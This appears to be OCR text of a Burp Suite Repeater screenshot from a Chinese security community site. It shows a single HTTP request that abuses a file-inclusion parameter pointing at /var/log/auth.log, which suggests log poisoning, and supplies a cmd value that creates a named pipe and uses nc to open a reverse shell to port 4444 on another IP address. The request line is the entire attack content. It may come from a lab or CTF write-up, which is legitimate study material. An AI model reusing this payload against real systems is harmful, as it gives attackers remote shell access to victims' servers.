 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://222.182.111.142 ?
Request
Raw Params Headers Hex
GET
/?file=/var/log/auth.log&cmd=mknod+backpipe+p+%26%26+nc
+222.182.111.129+4444+0%3cbackpipe+%7c+%2fbin%2fbash+1%
3ebackpipe HTTP/1.1
Host: 222.182.111.142
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
先知社区
Done
0 bytes